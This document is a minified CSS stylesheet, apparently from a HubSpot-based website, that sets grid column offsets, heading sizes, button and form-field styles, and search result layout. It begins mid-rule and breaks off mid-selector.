(min-width:1360px){.icp-column[data-offset-dmedium="0"]{margin-left:0}.icp-column[data-offset-dmedium="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium="3"]{margin-left:25%}.icp-column[data-offset-dmedium="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium="6"]{margin-left:50%}.icp-column[data-offset-dmedium="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium="9"]{margin-left:75%}.icp-column[data-offset-dmedium="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium="12"]{margin-left:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-offset-dmedium-only="0"]{margin-left:0}.icp-column[data-offset-dmedium-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium-only="3"]{margin-left:25%}.icp-column[data-offset-dmedium-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium-only="6"]{margin-left:50%}.icp-column[data-offset-dmedium-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium-only="9"]{margin-left:75%}.icp-column[data-offset-dmedium-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium-only="12"]{margin-left:100%}}@media screen and (min-width:1440px){.icp-column[data-offset-dlarge="0"]{margin-left:0}.icp-column[data-offset-dlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge="3"]{margin-left:25%}.icp-column[data-offset-dlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge="6"]{margin-left:50%}.icp-column[data-offset-dlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge="9"]{margin-left:75%}.icp-column[data-offset-dlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge="12"]{margin-left:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-offset-dlarge-only="0"]{margin-left:0}.icp-column[data-offset-dlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge-only="12"]{margin-left:100%}}@media screen and (min-width:1680px){.icp-column[data-offset-dxlarge="0"]{margin-left:0}.icp-column[data-offset-dxlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge="3"]{margin-left:25%}.icp-column[data-offset-dxlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge="6"]{margin-left:50%}.icp-column[data-offset-dxlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge="9"]{margin-left:75%}.icp-column[data-offset-dxlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge="12"]{margin-left:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-offset-dxlarge-only="0"]{margin-left:0}.icp-column[data-offset-dxlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dxlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dxlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dxlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge-only="12"]{margin-left:100%}}*{-webkit-font-smoothing:antialiased}html{font-size:15px;line-height:1.4}html:not([data-icp-2024]) body{color:var(--color-grey-20);font-family:HCo Gotham SSm,sans-serif}html:not([data-icp-2024]) img{height:auto;max-width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:40px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:44px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:48px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:42px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) p{font-size:15px;margin:20px 0}html:not([data-icp-2024]) a[data-unstyled]{color:#000;text-decoration:none}html:not([data-icp-2024]) .body-container .h1,html:not([data-icp-2024]) .body-container .h2,html:not([data-icp-2024]) .body-container .h3,html:not([data-icp-2024]) .body-container .h4,html:not([data-icp-2024]) .body-container .h5,html:not([data-icp-2024]) .body-container .h6,html:not([data-icp-2024]) .body-container h1,html:not([data-icp-2024]) .body-container h2,html:not([data-icp-2024]) .body-container h3,html:not([data-icp-2024]) .body-container h4,html:not([data-icp-2024]) .body-container h5,html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);line-height:1.2;margin-bottom:15px;margin-top:15px}html:not([data-icp-2024]) .body-container .h1 strong,html:not([data-icp-2024]) .body-container .h2 strong,html:not([data-icp-2024]) .body-container .h3 strong,html:not([data-icp-2024]) .body-container .h4 strong,html:not([data-icp-2024]) .body-container .h5 strong,html:not([data-icp-2024]) .body-container .h6 strong,html:not([data-icp-2024]) .body-container h1 strong,html:not([data-icp-2024]) .body-container h2 strong,html:not([data-icp-2024]) .body-container h3 strong,html:not([data-icp-2024]) .body-container h4 strong,html:not([data-icp-2024]) .body-container h5 strong,html:not([data-icp-2024]) .body-container h6 strong{font-weight:600}a html:not([data-icp-2024]) .body-container .h1,a html:not([data-icp-2024]) .body-container .h2,a html:not([data-icp-2024]) .body-container .h3,a html:not([data-icp-2024]) .body-container .h4,a html:not([data-icp-2024]) .body-container .h5,a html:not([data-icp-2024]) .body-container .h6,a html:not([data-icp-2024]) .body-container h1,a html:not([data-icp-2024]) .body-container h2,a html:not([data-icp-2024]) .body-container h3,a html:not([data-icp-2024]) .body-container h4,a html:not([data-icp-2024]) .body-container h5,a html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);text-decoration:none!important}a:focus html:not([data-icp-2024]) .body-container .h1,a:focus html:not([data-icp-2024]) .body-container .h2,a:focus html:not([data-icp-2024]) .body-container .h3,a:focus html:not([data-icp-2024]) .body-container .h4,a:focus html:not([data-icp-2024]) .body-container .h5,a:focus html:not([data-icp-2024]) .body-container .h6,a:focus html:not([data-icp-2024]) .body-container h1,a:focus html:not([data-icp-2024]) .body-container h2,a:focus html:not([data-icp-2024]) .body-container h3,a:focus html:not([data-icp-2024]) .body-container h4,a:focus html:not([data-icp-2024]) .body-container h5,a:focus html:not([data-icp-2024]) .body-container h6,a:hover html:not([data-icp-2024]) .body-container .h1,a:hover html:not([data-icp-2024]) .body-container .h2,a:hover html:not([data-icp-2024]) .body-container .h3,a:hover html:not([data-icp-2024]) .body-container .h4,a:hover html:not([data-icp-2024]) .body-container .h5,a:hover html:not([data-icp-2024]) .body-container .h6,a:hover html:not([data-icp-2024]) .body-container h1,a:hover html:not([data-icp-2024]) .body-container h2,a:hover html:not([data-icp-2024]) .body-container h3,a:hover html:not([data-icp-2024]) .body-container h4,a:hover html:not([data-icp-2024]) .body-container h5,a:hover html:not([data-icp-2024]) .body-container h6{opacity:.7;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled],html:not([data-icp-2024]) .body-container .h2 a[data-unstyled],html:not([data-icp-2024]) .body-container .h3 a[data-unstyled],html:not([data-icp-2024]) .body-container .h4 a[data-unstyled],html:not([data-icp-2024]) .body-container .h5 a[data-unstyled],html:not([data-icp-2024]) .body-container .h6 a[data-unstyled],html:not([data-icp-2024]) .body-container h1 a[data-unstyled],html:not([data-icp-2024]) .body-container h2 a[data-unstyled],html:not([data-icp-2024]) .body-container h3 a[data-unstyled],html:not([data-icp-2024]) .body-container h4 a[data-unstyled],html:not([data-icp-2024]) .body-container h5 a[data-unstyled],html:not([data-icp-2024]) .body-container h6 a[data-unstyled]{color:currentColor;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:hover{box-shadow:inset 0 -1px 0 currentColor;opacity:.7;text-decoration:none!important}html:not([data-icp-2024]) .body-container .h1+p,html:not([data-icp-2024]) .body-container .h2+p,html:not([data-icp-2024]) .body-container .h3+p,html:not([data-icp-2024]) .body-container .h4+p,html:not([data-icp-2024]) .body-container .h5+p,html:not([data-icp-2024]) .body-container .h6+p,html:not([data-icp-2024]) .body-container h1+p,html:not([data-icp-2024]) .body-container h2+p,html:not([data-icp-2024]) .body-container h3+p,html:not([data-icp-2024]) .body-container h4+p,html:not([data-icp-2024]) .body-container h5+p,html:not([data-icp-2024]) .body-container h6+p{margin-top:0}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) .body-container .icp-smaller-headings blockquote p{font-size:19px}html:not([data-icp-2024]) .body-container img{height:auto}html:not([data-icp-2024]) .body-container hr{background:rgba(0,0,0,.05);border:none;height:2px;margin-bottom:15px;margin-top:15px;width:100%}html:not([data-icp-2024]) .body-container a{text-decoration:none}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-red);text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5);text-decoration-line:underline;text-decoration-style:solid;text-underline-offset:4px;transition:all .2s ease}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) .body-container ol,html:not([data-icp-2024]) .body-container ul{margin:20px 0;padding-left:17px}html:not([data-icp-2024]) .body-container ol[data-unstyled],html:not([data-icp-2024]) .body-container ul[data-unstyled]{list-style:none;margin:0;padding:0}html:not([data-icp-2024]) .body-container ol li,html:not([data-icp-2024]) .body-container ul li{line-height:1.3;padding-bottom:5px;padding-top:5px}html:not([data-icp-2024]) .body-container blockquote{margin:0;padding:0}html:not([data-icp-2024]) .body-container blockquote p{font-size:19px;font-style:italic;font-weight:500;letter-spacing:1px;line-height:1.3}html:not([data-icp-2024]) .body-container cite{color:var(--color-red);font-weight:500;padding-left:10px;padding-top:10px;position:relative}html:not([data-icp-2024]) .body-container cite:before{content:"—";display:inline-block}html:not([data-icp-2024]) .widget-type-linked_image .hs-image-widget{display:block}html:not([data-icp-2024]) .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html:not([data-icp-2024]) button{-webkit-appearance:none;background:none;border:none;padding:0}html:not([data-icp-2024]) .hs-button{align-items:center;background:none!important;border:none;display:inline-flex;font-family:var(--font-buttons);font-weight:500;line-height:1;text-transform:none;transition:all .2s ease}html:not([data-icp-2024]) .hs-button.border{border-style:solid;border-width:1px;margin-bottom:10px;margin-top:10px;text-decoration:none}p html:not([data-icp-2024]) .hs-button.border{margin:0}html:not([data-icp-2024]) .hs-button:not(.border){border-width:0!important;padding-left:0!important;padding-right:0!important;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-underline-offset:4px!important}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border):after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).small:after{font-size:10px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).large:after{font-size:15px}html:not([data-icp-2024]) .hs-button:focus,html:not([data-icp-2024]) .hs-button:hover{color:var(--color-red);cursor:pointer;transition:all .2s ease}html:not([data-icp-2024]) .hs-button:focus:not(.border),html:not([data-icp-2024]) .hs-button:hover:not(.border){text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/1)!important;text-underline-offset:0!important}html:not([data-icp-2024]) .hs-button:not(.black):not(.white){border-color:var(--color-red);color:var(--color-red)}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus.border,html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover.border{background:var(--color-red)!important;color:#fff}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus:not(.border),html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover:not(.border){color:var(--color-red)}html:not([data-icp-2024]) .hs-button.black{border-color:#000;color:#000;text-decoration-color:rgba(0,0,0,.5)!important}html:not([data-icp-2024]) .hs-button.black:focus.border,html:not([data-icp-2024]) .hs-button.black:hover.border{background:#000!important;color:#fff}html:not([data-icp-2024]) .hs-button.black:focus:not(.border),html:not([data-icp-2024]) .hs-button.black:hover:not(.border){color:#1a1a1a;text-decoration-color:#000!important}html:not([data-icp-2024]) .hs-button.white{border-color:#fff;color:#fff;text-decoration-color:hsla(0,0%,100%,.5)!important}html:not([data-icp-2024]) .hs-button.white:focus.border,html:not([data-icp-2024]) .hs-button.white:hover.border{background:#fff!important;color:#000}html:not([data-icp-2024]) .hs-button.white:focus:not(.border),html:not([data-icp-2024]) .hs-button.white:hover:not(.border){color:#e6e6e6;text-decoration-color:#fff!important}html:not([data-icp-2024]) .hs-button.small{border-radius:2px;font-size:13px;padding:7.5px 9px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.small{font-size:10.4px}}html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){border-radius:2px;font-size:15px;padding:11px 13px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){font-size:12px}}html:not([data-icp-2024]) .hs-button.large{border-radius:3px;font-size:19px;padding:14px 17px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.large{font-size:15.2px}}html:not([data-icp-2024]) .hs-button.large.border{border-width:1.5px}html:not([data-icp-2024]) .hs-button .material-icons{float:left;line-height:1px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--small){font-size:18px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left){padding-left:10px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left)+.material-icons{padding-left:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped){padding-right:10px;transform:scaleX(-1)}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped)+.material-icons{padding-right:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left){padding-right:10px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left)+.material-icons{padding-right:5px}.hs-recaptcha.field.hs-form-field{height:0!important;overflow:hidden!important;padding:0!important}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label{font-size:14px}html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;justify-content:flex-start}html body .hs-form label.hs-form-booleancheckbox-display *{font-size:inherit}html body .hs-form label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}}html body .hs-form label *{font-size:inherit}html body .hs-form-field{padding:5px 0}html body label{display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-weight:500;line-height:20px;margin-bottom:5px;padding:5px 0}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0;position:relative}html body .hs-error-msgs label{background:#fff5f5;border-bottom:4px solid #ffe0e0;border-left:1px solid #ffebeb;border-radius:0 0 1px 1px;border-right:1px solid #ffebeb;color:#b30000;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;padding:5px 10px}html body .hs_error_rollup{border:1px solid #f2f2f2;margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{border-radius:2px;border-style:solid;border-width:1px;box-sizing:border-box;display:block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;line-height:20px;max-width:100%;padding:8px 10px;width:100%}html body input[type=color][disabled],html body input[type=date][disabled],html body input[type=datetime-local][disabled],html body input[type=datetime][disabled],html body input[type=email][disabled],html body input[type=file][disabled],html body input[type=month][disabled],html body input[type=number][disabled],html body input[type=password][disabled],html body input[type=search][disabled],html body input[type=tel][disabled],html body input[type=text][disabled],html body input[type=time][disabled],html body input[type=url][disabled],html body input[type=week][disabled],html body select[disabled],html body textarea[disabled]{background:var(--color-grey-85);border-color:var(--color-grey-85);color:var(--color-grey-50)}html body input[type=color]:not([disabled]):not(.icp-modern-select),html body input[type=date]:not([disabled]):not(.icp-modern-select),html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select),html body input[type=datetime]:not([disabled]):not(.icp-modern-select),html body input[type=email]:not([disabled]):not(.icp-modern-select),html body input[type=file]:not([disabled]):not(.icp-modern-select),html body input[type=month]:not([disabled]):not(.icp-modern-select),html body input[type=number]:not([disabled]):not(.icp-modern-select),html body input[type=password]:not([disabled]):not(.icp-modern-select),html body input[type=search]:not([disabled]):not(.icp-modern-select),html body input[type=tel]:not([disabled]):not(.icp-modern-select),html body input[type=text]:not([disabled]):not(.icp-modern-select),html body input[type=time]:not([disabled]):not(.icp-modern-select),html body input[type=url]:not([disabled]):not(.icp-modern-select),html body input[type=week]:not([disabled]):not(.icp-modern-select),html body select:not([disabled]):not(.icp-modern-select),html body textarea:not([disabled]):not(.icp-modern-select){background:var(--color-grey-95);border-color:var(--color-grey-80);color:var(--color-grey-20)}html body input[type=color]:not([disabled]):not(.icp-modern-select):focus,html body input[type=date]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime]:not([disabled]):not(.icp-modern-select):focus,html body input[type=email]:not([disabled]):not(.icp-modern-select):focus,html body input[type=file]:not([disabled]):not(.icp-modern-select):focus,html body input[type=month]:not([disabled]):not(.icp-modern-select):focus,html body input[type=number]:not([disabled]):not(.icp-modern-select):focus,html body input[type=password]:not([disabled]):not(.icp-modern-select):focus,html body input[type=search]:not([disabled]):not(.icp-modern-select):focus,html body input[type=tel]:not([disabled]):not(.icp-modern-select):focus,html body input[type=text]:not([disabled]):not(.icp-modern-select):focus,html body input[type=time]:not([disabled]):not(.icp-modern-select):focus,html body input[type=url]:not([disabled]):not(.icp-modern-select):focus,html body input[type=week]:not([disabled]):not(.icp-modern-select):focus,html body select:not([disabled]):not(.icp-modern-select):focus,html body textarea:not([disabled]):not(.icp-modern-select):focus{background:var(--color-grey-97);border-color:#000;box-shadow:inset 0 0 0 1px #000;outline:2px solid rgb(var(--color-red-rgb)/.1);outline-offset:5px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{border-color:rgb(var(--color-red-rgb)/.7)}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{background:#fff;border:2px solid #e6e6e6;border-radius:3px;box-shadow:0 2px 2px rgba(0,0,0,.05);height:38px}html body .hs-fieldtype-select .input select{background-color:transparent;border:0;color:gray;font-size:16px;font-weight:500;height:38px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;margin:5px 0;padding:0}html body input[type=checkbox]:focus{outline:2px solid rgb(var(--color-red-rgb)/.7)}html body .actions{padding-top:15px}::-moz-placeholder,::-webkit-input-placeholder{color:#ccc}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-red);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .2s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination 